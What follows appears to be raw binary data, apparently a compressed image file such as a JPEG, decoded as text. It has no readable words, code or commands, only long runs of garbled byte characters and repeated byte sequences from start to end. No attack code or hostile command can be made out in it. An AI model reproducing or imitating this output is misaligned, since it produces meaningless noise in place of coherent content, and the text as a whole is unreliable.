��T-�R��+RB&����0��^5;����S���񲴸�72I��et\7�B�B��Hr��>�ңI�k���OaA.��'��卽�m�mN�qϢ�ټ���̗#��u�}亀���-F�hJ�'�xf^���S�.�|����|��獽���߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿������]_�]��������� }K/�TS�������Gs_�/x��iE�N������K�!=��~��2�їC��I�[���k=���5��C���q=����m���rnE��鷮c���>'�DJ)Q�3����Eм*I(�F4�B5��^3.�&'A�����q �o;��u�����V�b2�FDa�I0�+o�-Gq�[]>��r#j��5��~�8��9f����F�Bl ����[�-��rŹbܱnX�,[�-��rŹBܡnP�([�-��r��BܡnX��[V-�ՋjŵbڱmX��[V-�ՋjŵbڱmX��[V-�ՋbŵbڱlX�,[-��bűbرlX�,[-�ŋbűbرlX�,[-���ZŭbֱkX��Z�-k��ZŭbֱkX��Z�-k��ZŭbֱkX��Z�
���jBi�Lf�	$_�R�)ϰ3��>�I�'�g��}��`2�-o:�Qq`\X2�yz_��q`\Xg���)���`�-dE�`g���q��Z\F��K(��.,���:�.Ni�ܚ&�ɠ��JW�志n�b$���<}��FtRˤ}uN64�Py���y��`TC���Y�y����j�r�;X��L�K|�@�k�q����gД}��;�� >��)[�x�#��H���i;3o���O��8��yB����5T�A��%KK!����k�q���
>���.iT	mh��c��Z__�j���'��?�}"�#r0�!L��}��[�q귿�<�E����(3�gХ�҄)j�),�C�a�� ]/�C.L����;���Ro��^W#��]�Jߓ���U?�x#r0�{i�ɫ{��
��e9�3H��J8"�UG�h�o�!��9
9D���H�H##ƣ���υ�T��/)�� �U���<}��c� 1�)% d����7��om0�5o|i%�t!ЇB;��{aV��o
�#q ""-
��K�aQ�jwg�J��]W`R����G�Տ���]^f\� ���[�L>L�ɐ-���4���#�V�bn�F���]�ځmoE[�)�6���BmgT�Y[�Qk�����pz�Y��8)�R�Ⱦ22δ�V�vtE�����[PG��4����v+~OD~=L���u�*|���+m
�-��`!+��I�Q�N2�-n�\�[UE��,i���",%8B[L�F�VΗ�!�&CKc�U�kAݭ�.�8Ҷ�U���<}���/iu�*|��Ί�o+� 
��u�KE��:���.���gqd3-����^�g%�a.���Ͼl��~�#�dz�A���C�hz��+�T�c���M��+��+g�sXS�۞���$��G��>�q���O���T�c�e��R������Ц��zTS���ɫ{��0��^��jjI��3���Ph�ݭ�.�8Ҷ�����ض�-��ka	�J�0�d���q��a�L?���Iv���BT�+K;��[�CC.uGQ�u
�ۛᡗ4U�8�95o}&� F|�A����g���aP3�iG�ݭ橖�k5�޼i[?˔����rt\�'E��rt\�'E��rt\�'E��rt&��M[�K;�F}�Lu1��SLu1��SLu1��[�3�V���q.0�e�+d��[��xRv��r����׎�����̏�����w��^(�lj�i�����$�Ԕ���+d��[��xRv��r����ֈ1�q��(���K�Ҷ�Q���/:��R��ZK�zηOm

�x��|q�rj���['�Jݟ������!�2�c�N������M��+��+g�u.�������z�[G��	/4�=(kw+ES��7���[�ml[[c�uc�y�kb�ض�Ob1�|q�rj��G��ۑL#
V��ҷg���cT�c���M��+��+g�u.���@���,�>4�V��o+M[�;����ƙɫ{�
[l�6[o3�+d��[��xRv��q���mh��p��ƕ����M_
W K�wOw+ES��7�:���䊩���+�#�#�]5o�4�M[�U+d��[��xRv��q���mhbb�E��rp-F��J��UIjC*u��]е�x%JA��>��#y�,R�I��
jԶ0�q���K���4U�8�95o| �i�gEi�p�l���������cT�c���Ҷ�U��t�8q���q�i��R�x�����Y	2QaV��2��,���{�L�T�����(�Y�D���I��֒5������Ҷ�U��t�8�|�SyB���A��V��o
���2�XR�j<]��%rtA凶�t���Kc0�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a��e�"����[V-�Ո���D�jy�k��ම-�k��ම-�k��ම-���L�69�M���e�&�T�mp[\6U9�;k������ܖ��m�k��ම!�qф�O)�� ��>2���m��M����������������������V2�� �W�� 7      Q!123 0AR`"$4@Paq#D�B����� ?�}�������~�i��������~�i��������~�i��������}�Tό��W*���>�ת�u��u��u��u5Y�-d����-֪-֪-֪-����pM��&V���O9ZJ�ʩ�_#�*d1��k�T����C�ci�+Y�[�ĵѭ|{-{6Z�쿨�P?*���^����pHW��#7\Fn�	�'5�f������z`����0�w �)[�P��(��W�@aG#b�1n�+�p����ZKz��}�o`�T?d��ܾ�������p�����p� �B�T�<���E����Z��oEWa=(�׺�>��OJ�Y{��8N�$1�|ʢ�(�$a3�l��[�O���
�X�E��V*�uƱ�sE�M�M�M��[����M�r8P�𨓆��
=9\
{�8�EW)	$-Tۧ�盻L��J|ϓ����v����pd�a�V�m���i����
?'��gGl�Y"�H��-d�I]!���]��)$2;1�����Q���1U��f�BR�a�#C��U���Z0�`..U��� ����`��������l��l��l�4���=O�>���u��u��u��u$���=�7j�˺�˺�˺�˺�����]%���G"�ȴr)"tf�a2�Z����sQ��_0U�Ɲ�f*J�����r��d�e֒ʤ�R��%a9�opQ�#�%c�,���G;��{�Z����:��Z�5�w&�:z��}o�>�´���Uʹ�\�C�¸}�����vg~U$n��1Ŏ���6�\k��oE�����y����ȸ��1h��LRR��ܟC)b{n
�1h��LLnQ`���]����N*ԊԈ�σW�*����ejEjEjEjD�``�Jc��v���3*�`c���p>Av�6*��s.��hȻ�Q7	��,����׳e�f�^͖��-{6C������9��O1��ވ'1�5����[���>3�w��0��*o#��)�, �M��-���6ܩd2:����-<�*���1��ŝ�����e�c:uRJ��-�,��sKM��������b6�hY����r�16��Ђ�)t��78S��ܴ,�C�Xa]���L(���r�7��?0Uu��zcM?�聿0���jY]!��
s/�ћ9^�*�7���k�y3�$�euMGo�� p���^����Ǫ������
�~ �� ���gB��2��fK7̤c[���|bɛ��L�#��+������1����Zlp��ٲ|l%�σI�G��D�f5Y�Zޘ�1�=��C����Qq�i�����K��8G�<�4���MeRB�����(L`cr���R0��>��#�h�	�sz�b͘�k�� M'%��,��dvȵè����î���Ϫ{۔��N��V@��������GwrO�x����1kK�`�`cCG����O������ ���z�(�{U41s��8��T(_�(P��Si"�5�6�u4N�'�|�SS9�����t��+@���ٔ���b���6:Vq3���b���)�q5 OC��wP�@�ЪzN��i��������~�i��������~�i��������~�iM7�~SfNo�~�ֈ�'�-�����׉��N$��K.v���[6V����\(�ۏ��F۔���1�C1��<<\~�$��]�y����)]�QT6O��y��/��WJn�s[���L���z~�HS�"o{�^�8��T�>+W.�Y.�Y.�W6�U��\Z����ͺ��m���o�T�حdۭdۭdۦ�R�v�%^��3���Y6�Y6�U8\.%^��5�ZɷZɷZɷZɷBj���k&�k&�k&�q��� K�U��F�a�ZٷZٷZٷM����\Z������[6�[6�KVW�d���w-lۭlۭlۣS)���z�N����k'�q��o{ˮ��M	���C�»ʠ�d����1���0����*�fDˏD&�uLc�l�+c�z�7�ފ�@���RK~���$�r	�s��z/��G�c�����C�*f�JM`h�p�&9���<#��� ��d,��p���70B���࢏��(�lb��z���uN�G�F�U���G��8��p����{?��54ϑ��{��Z�Ī� �Ӌ�`M��*�y�B}L��4ΔܪO0�N©�cda�k"U4�æ�p�.Z�wUs2[e��wܕ"nh�ʕ�x��@�Ov�ZCs]q��V8:K�C��{?���F�.嬇t��S�w娼J���� ���chܨ|��� l��1sµ�Il#�F�8�J�h� ����k��\�)���G��F�%M� e3���	�Dd(�ի��vSU	����`ǹ��T�s㻰���x+���w��>W~Z:�#B2��3��%��A;cyqZ��SV1�-
�F���U��@˄L�;*�.2�5;��
J���#���70��r:3v�g������\>K�(iL���ʚ.忶^b����(b�7.ӲNn^���*�t��V�m��>W~Z�=�pZh�U���Zh�U���Zh�U���F�+tƓ�1wB��� /T��
?�ߋj_��nXA�7�G�«�U�� ����������{6@�_
�+�-A��I�rc�ۘ)*#�����Sv[�3�w,"�����Vf²W��AT�2+�Z�S3$�df�Z�S��N~��0�G�-���D���
�1QJ�¦����
�^׀
�C�w��>W~Z�Ǉ�?�<!V�T}�?��'�;�Ueb�|#
�'���0w��fg���4���?�^c��
�  ^��p���2�Z)SE�>W~V��� L���h=p�ݱ�hrz*0D\��<M�Ջ�l�\:�(�!gh��A�È�M���>wE3��g=�8|0��(�XW��C���86@J�ú�ú�ú�ú�ú�ú�ú�ú�ú��7�f�J��r�C��C��{_%ڡ��F+S̵0��S̵0��S̫&c�N��؀%LA����(%ja��3F%y%ja����Fo�֦�ja��C��$*'��9�/�q���k�猪�fFe��u��u��u��u��u;��$п�� ,      1 2Q!@"03ABP�`��� ?� �t����ס���hh��ͱ������h7Q�6�4�ͱ@Q�6�e�F�4��h3A��6��e����3R�N&��3p�jb�����;8&i0�Y8�O�ߥ�ګp�g�>�����͟����>�Y��`[����N:*Y[٘��6bDV$؜	���s��ޙ����&�|�B�9���� ~�EH9�D  #0 -��#�ҵN:�A�bm��&؀b̹�b�`�	N������j�'�P���&�5	�MC�	��mf�͵�b36�m��Y����Fn	�&����3bnm�#�e;��@�6a�H���x��f�	�D�4MG�������U9�>o���@s�����O���3t���z�7�3p�s �����0|�0��O�}s�\!�#NC�o�b�Y���ߡFnP�D�4M�]=��c��?r�6�ſ��s����70tjP��j���\����A���M����54���7'6�ſ��{��~"-�s`3 ř�͊@�f�꺠@:��,�����\\�����*z)�o��}��������#3D���NE��ЬD��'0{@sӨMbf�����fff�يسؼF�. y�������*y�ٺ6&���Y��`��.���!9=%�}^���5�Fk��� B��� |s*���d��θ?�c��3C.a� hu�*G��f��i�P������h@��&����f���fi����S4	�M��~`
x��!��T����4	�Mh�H�D�&i����iH�D�!�9����I�iH�������Kq4��M"i�FV��ص<�� K�uU��JĨ�z��z~�R�+b!�6��%B�JUK����#0Q�*V-�.����w��v�u^a��oE�W��>=~�K��� O��ʤ�$BI�����zU��(;6sf��q�Gm��X�ڝ�SQ��[U�1UȌŎM��/��:iUU\�#?�|���W�XF��2LZTۃ�N%n�u��&fț).-Yuq6P�S9�~�M��+�@3���O��#�J��&��(�z�ΏSȲ�c�6��Ư�)~;��b��'�잛�z�oN�3�\)#�4�WTS��W(2#6��"ꥈ�#=������2�$�B�Cs+(V��V_y�y���nmK�|f��r`@l<�yR�e O�4J��UK.�M��;i�Y͒�/��Q`��Ģ���(oc*�V���&�j*�z�@2�맛Q����Y͒�/����j,�f�Cͩv�]�[�n����f�����n����f���n�q��?������?	����j�����'������dB����.��Gu�qJ����E���6:��uJ����J���_�86ZL�"l<Z�}��6�lf�;�-G�G@�UP��j�{�Sȷ��sj]��z��zoܯ�g���b�;S��������m��z+��~m�Ӧ�;�-G�[�w��v�Sȵ
�3}!�Իū�o�d�&�	�8��^ޟ�T�=4O����1�&�Wk6Za�fU
��j=�ޣ�ޛ�z�GU.��j�l����&���/�l����&���/�l��F�+dʠ���/�l��EJ��zNX�M��6���i�M��(#+{ڭ6/�aD�	L	��%Db�&���N�&���O�SP�	�m�M��(�W�͌M��6l<�yLa@?��� 7       213q!0r�"@AQp��BP`ab�#4CR����  ?��z = �@��� � z = �@��� � z = �@��� � z = �@����
��j�+��b��X�b���4�[��X���]~2E�X���忼�U%F�wv�)ӈ�V�U��j�Z����U��j�Z�V�E�R���`Np�'��Ys�]�z*ʬ���r����x�T�Z�,,���Pދia�ݺ�t�7^��eo�Hy�'���I�p;��w��
��*��*��)�i�-i!PUPUe��UV��߬�����V6Ok@@Z�[UmU�V�m#�wV��q����2�T*
�B�P�n�R.*
�B�P�T"�9/�+�h�PދsD��*��N���v��b�;nf8!q�,�r�֑!z�!z����e���Ug��=g���Y����Aף)7�E�z,��f�0�Y���=ptfg|�+߀���pN��fu����5�|Qi������3��ff��҆������C���[#�υ�z+�� |Va�D���Af�0xI|���z,������!b!b!T"]�TATATAН�q�_
��W«�U�WZw�ʯ�W��-��+5^�%�LBv���x����S��x/���^�:���PU:�a!k�_R��7� <%f�����2]l0_OE{i�$M���k{�����e:p�y:�k35��{&���i�*>B�i#d����r�ʇ*�r�ʇ*�r�ʇ*�N�]��`�XU�XU�XU�XU��[�ʰ�
��
��
��
�w����ml���#��<��$6������7��XYae����k�������������[�n�����â��:/�â�辞���]J{gYU���2^v�x�ln��T��ܾ���c/:1_WT���j>f�L��� 	���G��x��3^��+{#%H�#��tT����nh���Rފ��[�$t��Vj��ُ	7b[�������W��f���Vi��(����6e5���!+uX��X��������3x�%T�U*�J�R�z�J�R�T�U(�	Cn`��Y+/�e���``��� \����r��Y+/�Q��V_���Y+/�\�������� |�g;��z�Ha����ݯ�=��xw��U�V�[UmU�ox�����[UmU�V�[UmU�V�[UmU�^�--q�	�}��K,uA������+�|��,�,����,,����,,����	�`w_�0���������	�}��Z�,���F�xp?��Aܟ���'sT�����׻�A#5O��Y����<�i���p �z/�W����?^8�P
�ע�/�8+�;�%�W�]����cVcTZc,�*B�*B�*B��@���`Np&A#5O��Y��_��)k�P8xo�}��̐p�Q�o�(8AA�*;]ߥ	�du=�w��vG�׊�(�����-���I�H�oa��]���TTL�Fj�k��VYA���h����dZ� ѽ^~�J\�{�����^�A]��-�u���G~ఉ�%n�[x+͟��f+���o���������xFj��p�8?������o8�_��Y�a*Z|8Q0p�oٕ���7��������b[�%�"ap[�U�,�h��^>|H��v�S�D�Fj�ăk+�e�Bv��7�o�[�8��ދ,"� |8��o�Ͽ%��<ZV�Ξ�i�����$�-�	���� �������"N6o��tE��Ã�vH<+���[��7{I���xP��j-1���t�8;���]��X��oET5[���H�S��Y���f7��oU�ޫ1�Vcz�ˁ���(�>ۮ�����K�D�+�1*(���� ��Wm�vB��y���f>g3x�����oh���ťCi���\Qq�8 �n�Z�We�U�LݒB��]�B�[w����#|��K�{L<
�&�x��gi�-�v���i�}ąTu]�t[�5]��f�G���V0���!zx7WE��nwU�oDI�-0+0�³
����ۻ���s�׎�@�} o����7�� �@�} o����7�� �@�} o����7�� ��ڈ� ���M?�����
C�Ѻ������H�P�� ������[��כ��~'�y�w�� �� n
���[��8P*-��0��$
�����:w"���wS�cܷ���.������/�V��`�;���e��n�7���xx[��
��
��
���*¬,���,��
��
��
���
��0,Ƭ���0,���1�1�1�0,ƬƬƬƬƬƬƬƬ���j�0,���0,����j�j�j�j�j�j�j�j�j�oE�՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘տhh��sV�>�\p�bz,OE��1='���X��,�^~�辮��讶1����}]��}]��+�;�'���'_¯�W��A���/?�t_WE�tA��1iܩr�ʗ ���Ў�,��Ka ���]�(O?�˩����0���U��M,8	���_9�Ζ3I"��+8�M���"|�o���c�VӔ˳�i��X��+0��	��H4�g��g��K��ޯ<�����ga>K,�Yg�sC��Ķ1Yg�-������;�m9L�>P���������j�	/����~�0ˑ��e|�t��(�sc� ԰h�Q�o>K,'l�N-h�!� #��ZIW�7�ב*
)�_�7��r��)�g�G������?y�z���pg�EW�l/?�Q��ǳ	|����k�����
��]�;�xW����~ ����;�m9L�>P�bZ>U*��G�aswn��m��g�&�`�X,��g`���%��� *Si��ӿ���o�7��r��)�g��F�,�r>�(�A�bM���=So �r��'h@F����e��l�����NU�V�[���<��<9l�#�[����VuU����S��T|�>Qs�-w����q
�*ܜ�##����kʶ��]�(Z	6z��c9D��������8DAE�6����k�nә3�k�|
g�0��U{i�j�� ���wsM|��W��w���S��L�[v��;���ܫi�e����Y�c9D��A��WE�;(�>k��~��{�v��vߊ��+��r>_d6�b#��`Q7#�� ��A�����e���oE�ފ�X���oU�ޫ�A�O�&���F��9�w7�[�b�\�0�[NS.ϔ-�4�?��k�%� R�w��6g��߄I�tc'���ye}��H*��8 O�2�m�sH�o���[�nU�V�<qf��T|�>Q�6�6^q1�*��G����#�D�Y�,��*�y3VaW�ɗg'���x���!�b��}������p4@T�#���^1T�R�K,T�R�K,T�R�K,T�R�kf����aaޱX�V+��b�X��,�9=��ر�
/d���'��m|��?���o�;�5�g�39�����g'��ۼ�V�1���?D�_�������y퉊�,'�`���c��k���G�M��N8(��ؒ�0A�q�����g'����k�}���9�@�τ$kGyO�2�m�sH�o�:Z�l�t�n�����6_.!9��p��� ����[�nM$�@�`�r�ʷ ��$���v�_.�sX��~��6v?��5�i�#����^�[6��7�m9dl��A��=$og'���u�U�F1���?D�_���M���2�m�sH�o�:m����ͧ5��[NY/��if��	�>6+�t�9=��wsX��~��6v?��p G�P�CQq���o���#z���5�1�Wm��dZH+1�TM�k�����H����uD��ڷ�H4����k.�Oe����������k��?)����~��6v?������wC�gm�WX��4���}�Af��vvE�$,�(��-������Qq�Y�O-1�[w�u@ړgc�O��ko7t<�3IF�8�;vvm���N��۴�gc�O��k�7�߅��~o���Y�7�f�,߅��~o���Y�7�f�,߅��~��|li�aVaV��l��[UmU�V�[UmU�V�[UmU�V��[t�
������ AV�[U�c��UmU�����`�j����ڈq�M�s@�+�`:�U���ak0�Y���=a�E�z,��f�0�Y���=h1�� �-�� , 
       A!01@Qa����Pq�����`���  ?!@\/� 5gVN�PgS+�/�'S���m�Ϋ���m�IS^��9��75�1�P����]��7��aX�=U~�/_�ql���`�إ��t�[��f�"��S�ʊ���l-�T�1��ʸ\���ܠ�ay��s��_�	�	A����������8gy�Y��ߍs��'�n�����~���/�P��l�|��(80�Ϳ��X�*�]��d��g~v�s��ߘ6�Hݱ�WY3���9�,7���+���6��=���������so���&MI`� ��U�^1���Q�~�t���nܛ�l� �Y���:��]f���8zd��|���V7]?��(� +=�,��ۚ�R�6l0��ł��M�e�9Ǔ6�5����~�:�\��Ϳ�f������ŝ�gW��ۍ_;�qN	7����yşˌ�0���Y�NW<v���#Ş��-�� U���P�� ��\$��ez����~�:��J�;��� :� w���'v�k�S��/��wI�_�`�2u�C�N(~Q���(�ɻ�W�ǋ}U��k���#W;��gX\���Ip]DN������V��c�O���0�HV�*����<}
��6���s�,gPN���pR��"��h}�@8�\�A]2�����-9�/��£x�L��i��K����e~�W�e~�W�e~�G�e~�����H��_b��,����,����,����,��9*^s��Xi�Z���AC�Wo�A����t�8C�]j��Hb}�H07��+%�W��� b�l�
ϩ8 g���$]��c����_0ci�K-��R��#����Ş�P���	xe�2V2�����9�,K�]:�`w�@K�1u���׮�u�]jr]�V_�
n!�@��T���ʑ�����Ly\B��s
.$h.k����(Չ-�LԠ���Z�~d�?��?��t�?��?��t�?��?��7��@�..{Ә�Ә�Ә�Ә�Ӹ�Ӹ�Ӹ�Ӹ�Ծ}�=N��I�R@E^�A��]p&����Qd��%�������FǮ�dr��e��H���G�2  ,9���'l�Zk��k�#@B�# @�nI��/�B�J�'A6SlT��ls�iđ ص�_�d��ZOf=�
CG`���؜��3�?���������=�^�II��=�����M�F�S|UA�k���,� I.�� r/�9N/qς�&m��� �	c��&C��0N�*�I`�k�E�b���.�wK�]�.��I�+�]��`��,�b���f !�4���&i3I���e	A�K4��{Ӻ�*S�T�����y ,iDh�� Ax�U2L���z��[��T�P�ny@�ˌ�r���+���R� k��S��C��\[ C���,߲.h/{C���A�@�uDQn>����oҤ2�� 9	 '�1i.��/��1��͓����V���*�R��w6-m>QuH���
D X��qrz��ҟA=`H��[��� ����.\ �!pB����.A�$�L:�9C6Io �?��e����.�u�]B�@�<�J�.�u�]�P��� ���jU����k���/�V�푆Z��H�e}l5�k���=5�N]R�3d�*��
�T���.�uK�O���!��Ԗ�Pv�"����%�`��@����FBs� � �I�� (|�E��� ����|1ud���	EX�����2���`0��9Ar{NQz�r8kT�1�pn+ex�K9)1���kx!	)y[�.��[�T����|jL�����*�4����)e�6��qg��6�����$�uec�PAր�Au8���3��48Wl�e�Bmk�]��l�e�.�v˶]��l�Y<=I{YcW�S�E�Rg��p��\!p��@�3�DM�r��(\�r��(\�<{�s�9g�s��?1��l�'��$� 
oh�D(@�: �1�VV>5�r��`f	8d�"y�=ov�!�:@���)��y�|���2��OO8�淮�UN����1�g��u�q\�p
��)ٝ9�����S�N���+�W �A\¹r
��(����C�Ҙ5ec��>{�2 �u&8^���:��L�$�<�POMb����� �GPX)Tn�H-(n� �S�CΨ�/wJ`Օ��t�֖�L���{��J�r���O�(4N��AXTj���0j��ź6j�u&I��BX�膠|�E�(\�r�8D��>���W�S�UN�I�:r ����:a���-)��2g�#!�h+�]����	 0M!7��?A"B��'��w��ĄS��|[�f��ZCCy*��!$ $�)ÇL)@ 	�1���c�>���$�F@'1]�jq��p y�ShQ�T��.OnPɘ�(+�FGd�*n"�����<��A�C���pB��@lA(��@��"�#���غ*�F&��	�J`Օ��C#�P��/w�8�J��da�l�q8�X�&M�'�\�;������!( 	��~,Cv����r��*���\#�2�hg�1A$�0��_�OB ��,$�Մ?B1�y'0�u2P��*j4�YX��>�cR����#1	[�'��`c��ţMI{���@
f!X��u�Ϋ�v�3&ڂ�@u,T��ٌS�{T�C!	�4�?
�
lѶ���q�����(��0Js1���+?�[� �9Gp6�x��� 2`�g��Y?� �+H�
�[�>������q�D a�� '���ab���GLߩh��ȱ �]�Dfj8-G�PiL���k�EI�Y�1�F���6��)o"��c�@,)�)�$�>������Rď��c�)�O}�~j��'�$�I���APv@e1�"s�EM�X�8RBۜЧ�BP� 4�)+�}D�hå0k������)`O�app'�@43��x� �p�#  #v��7�AhA�hI�d��IC���x�I�!���E:	?��P2��M�Ɔ�Tn�'V	'�n3�j� S�E���K���P�� D5�#%)�m	�Kj�e�eZ }R�sl������0����o f��5�ud��A�:S������[�F)ܴ^��ߤ/�ى)�6�A�I���,B�
�DȬy�ҭ��цI�9�Te�����R�'�^�����n�J�V�*$� d�L�_Ǒ\0����+z+b��I�����i�aIA'�H�9���F]�,�_���@�nɢ_mM���"is����86�oY��N�W��rڧe���0�~���/!��^qd��ܷ���&�X,/�$�{�dɩ���Ԫ���0�,ʿ�&�C�=��N�߃�	\���Ls����l�{��G(��q�p��QJ�Y\'����aNY�)Ò�d��[�����+�L�70�g��/jWM�T�f��8\eQ��n�r��K%u�T�QN���:�Pn�o�vX3��Iou�U�N;&g[*<��U��_��d����7��-����RSd�+����ew��92w��d�7\o2��S�w�V�y��qM`��e_c~�8q��븩�0�u��=WIN�����6�g�����W��7�M�R�w}�(��P��,`�l�^����crz,�,��6��s���p�qe����Jq�T�����$�>o[��� �6�N�u>�rm�8_�쪧W�1N)TN��g�+*�fL��q�Q��͒�)_�JY�Ⳮ�D�f�-ad�>�:K8� l�����/�D)U�s���;��*�k�6pO�A�����!��I��5�� $�[/�Y�f�S��b����p��C�xq�IM�,a��v�2Kr�Pg�g�}�aw��'[:���U��/��ݔԆ���}x`x!�0A-�O\5��$j�R�ʯz�,V�)� ��"��p�	� �8o�8}\� V��U�k~xr�Qk]�|��)Tz�u�o���}Ad2n�%?
\T�:
/�u��\�ʣd�"�����@b�E(�h���c%S&b�Y?
>T� �@qP�E�Ul�,����G��B���0��Pߌ�c �b=����\jpX]s��M���TI@
1F�ҧ�R��,0d����x3/
AQ�BDcx(�O�v�gU(%�)�{����$�d���m��a� 8
��F�N"�^Rp�M~7�&7���@@  ,�#�&��8%]�z��8l��{[�������2S��r�x@M#Q5*��Z�>`��p|�u3Q��]��4��.���.>уi�9V�S(�d��~.��r��r��{!�ѷa3pE��T�h��Q� =tk�]��B�5Ѯ�t+�]z�W^��׮�u�]j�W^��Ԯ�t+�]
�WB�Ю�t�]I]B�PWPWPWPWPWPWBWRWPWBWBWBWBWJWB�������������⺂����������������������������{���J� �(�XK��H�0��`l��p�`��c�HԊ�}Ru!Y
�T�ϡ0 xqd+!Y
i�j��>��v<BtP�Q����.D�F��T�B�VB��@x���\J�Uҧ�d�G�(z�!��PW9�<�#�!x�SQa����BJm3i�G���D =`�=3hH�dcѶf��`&S��t'z�O�5�c�XG/i>��.E����0���>��  ��� ����A��U|,�z6��vhr�zDF��Qa����X6ڄ0��lb�š���9Y��a-�t�S�b�x'��@b�\�J�E�r�U�o�`�D:6��v@!�x���$��� ĐV���{7@lY��#  �  ��  �D !\�Z���p2,�f9�<�	�3�S�b��5�z���q�8��OD_B�N�\^u���@
R�y �5k����I"�FE���E�+>�t�"��mUG�����3��g+0��!�_4& 	 -+�(.P\��]����5�z��B�},���},�� c��5�雖�I�<�c�� H !�}��JyĢ6�n���-Cj�vC�p2,�f9�<�����c�#s�A�s�� �k<%�\��g��ex�/�'��1"iN��>�A
�,~�	]�z��+Lܲ�LL�~zPx��cǌ��<���Y#6�M�!hZ�Љ�C���
���>vC�p2,�f9�<�
��8��ڳ�� 8lq:hx@� ���9>[�-3x� ���"� ߭3r��5J.;�����: �h@�k��Kv�Ps�3��g+0��!�^��!f՜f�z~��4�`Y*:p��P�UJ�.h�<�yF���HJ��}6�w�r����L�%�&R�]uu��WA�q� �z��c��|��kŜF�[�Z����d�WvQ�Aq9�!�O�h`?Lڳ��O�I.B��5&hN�q3R�c
=�t��0�����O¶��ri Z@@��� I)r��.�sC�n�jvCǎ�����4 Y�pO�撹Ir��$xx�K�q�ڄ; S(����T0��F��_� <`,{����!9�Nb��4˚̇:�C�0o֜�t` ��LN8�'���Wk�o&�OKd�t��m /y]���F�_A��x�:��Er���+�W(�Q\��Er���+�W(�vd���k� r���-�fafafafafa'8 �7�NZ�g�zz��=����\���`�M��"���g;!�5cz�
-�.Sj*��5��Ӗ������]���
�rs[]�x97c��HZ�Ќ�b��0�� �d<f�oqQO�h((I��Y��d�'���Y��Ҡ�7�NZ����
�rs[]�x96�rq'$=MP`1��!��+��Kv�Ps�3V7�����;��ɂ9�)肤'�=�o�4E�b�������H#k�rB� �����$.HA�΄��i�]�=�!;�{�o? �'5��7����kŜF�[�Z���񚱼"��>���3]�k�i���z~��E�A�;Tk���-��h
L��7��V�������O�5�b�#u-ۭA��x�X�`\��ՙ�ܵ�4�hl=?`�l��Wt���'"V@Pm���� ���\`߭9���V�������O�5�b�#i��Ni\ҭ�^`�d<Y�K)$a ���'�<4
��!$�K2������wtEh �r����PaI�%<�S�&'�JyĢ%�u��Ӗ�X�'�f��	�AX����7����kŜF�쇋�et��r��c�`n��A�EX�o����%�7\Y��uʟŤ�9n���h���'+�@�G8�M���N�P��(�ñg�g;!���]5=�5hui�/��5���w���y����ɦmf�Xv,�0��d<[�~{����Yn}��>�[�k-ϵ����s�e�����Yn}��>�[�k-ϵ����s�e�����Yn}��>�������RV��ծ�Qv� q�      !#�Z��Hͬ���4�қZ 袥B)D� H���p��0� �<��`,�ac�Z[S���Eb�!B��i�?���      
�AAV�;���}�/��m�|�D�( �� v�_� ��FiޕAAA�º ��Yq����� y����'�Za��AAA� ��H#��@��4�O(� ^���=D_�n�C�M�!�AA[�j�I.�W�{���0�J r �q��a�����}�/�AA��8�MƁ��!��m3�� _�78�e���� �f�AAV�[����}�g��n��|�<��� ��O�Oa�[��AA��z���_}��	��~T<� ����ߨ!��a�ڮ� �AA���f�E�@Y��5� �_8N ���9�S�)�R�]�%��0�A]�'���U�����?��3����y� ���Ԑ]Ig��1�A�/�	�A'���!���AS 4� �78�Ja�{�-�Py�/�?�A�{�^�}�#��/��Q`M$ �o W�G� �oe��{���iA��騢��}�	�����  �[���� �I
a؊��PAW���#�%�@�0��F s� ��� ���o�sXAv ��0��WEl#�Hn�U��஬3��
(B� � 1��)�����u�c�(0��_
-�	�AW���!�-}is� � �7 �A��[���/�6�v�#�Z���\����n��(����~�/�����&o��M�5pI%?��۠��u�캩����<��<��2r� *��w��'�ż��<��<�l�O�_�j ���<��<����US˱���� {�J��<յ�|F/. `l�ng��#��,��ܲ�E�C��� η�ˌE�	��+_�|;|��|��>eP � ��e�K�EWД���{8�{���E��+����E=�?����=���,�'��_�����q�J묶��9��S�+��O��l�������|�!2H��[��l|��<��<��,����n��г�#��=���w�q��q�q�G�_�lz ���˪|�LU�lD����?9uO�￻�&�#�s���ϋ��\0a�/��B;�����E���<��<������O%	���ο߿8��� �c�lAu�O�9sc�8?�>�aC�� �{{�+�|Ǐo�W�e��^	�I����t���|�_���<�ڿ�� ��<����_.�o<���!����}�#6�^�:��<��<��¯� ;�� ��\�׎��ͼ��<�X�v��[@o�P���&�� 
�&>���{��q�V���� ��`2qBr0m� %�@[����G0 ���Q��q�M�n��0ߌ�Pr%��|� ������~��` �5< iz����]g�1��(#�    F��!�~AR���o #�A~`�J#=��nn�:Ŷ�6�u�'\   �#����^�`�C��� s�W� ��Ky�ڦ�������"���    	o�
`���8�O  {�s���� '�ZAV��� �^y�Ȃ<�ݢ    [�~0��O0� ���=��h���mt���0ǥ_$3���P|`    ����7�N �����@Yo���'y�g�1�%��$� _      �)�~A��� ?.3( �E� ��z�=co�>� ?��      �n�ݟ\�<@�� rX[� ��NiV�b��M�"	��f�      I��,,�N���� � �3�I� ��`��h����       z���(� �ⱁ=dw��#�B�eנ��0ǽ^ ���|�       �w�N ��~1��y� ���}Ho��0��4�!� �`        $�S�r �;(�i_����4�Wk�7�G�<�o��         )�Hb
<�� �l�G� ��=��R9��U��2	��7�         ���( �� u�o�$�	JQw��{��e F����@         �1� ���-��&�s�AT!��0Ǭ@��4]�         ^�0H 9��	�� ���}�%�L0�7 �$��d�         ��r �3� OQ�K�=�}��5�w �4��          ���E � ,o �Cﰂ�!9��xUd�:~�G�          O<����?���_����aUَڠ��Y�ς���         s�<��<������� �o��U����0�}_@����Qp        0ۜ��<��<��.��M"<�'�;���4ß;�W��-�]��4�N4�O{�<��<��<��<��'��T�տ��}_߿�����=�_}� �<_߿��v��<��<��<��<��<���E��}�}��y�_��O��ٯ�o*sҶ��}�� <��<��<��<��<���U�����}��<�2�|���� !�*����5��<��<��<��<��<���T��>��}����|��F]���� ��w����<��<��<��<��<��>#J��x���}��|�_V��9����?����<��<��<��<��<��5��}����}��0�6�V���������?��<��<��<��<��<������ ?\�����4���V����_߷����<��<��<��<��<����?\/}��}_� �����V�� ��_ߗ�����<��<��<��<��<���� >��|��}]_��4�}��h'�� {ߗ��}��<��<��<��<��<��|��<��<��� Q<0�!�� Ü#���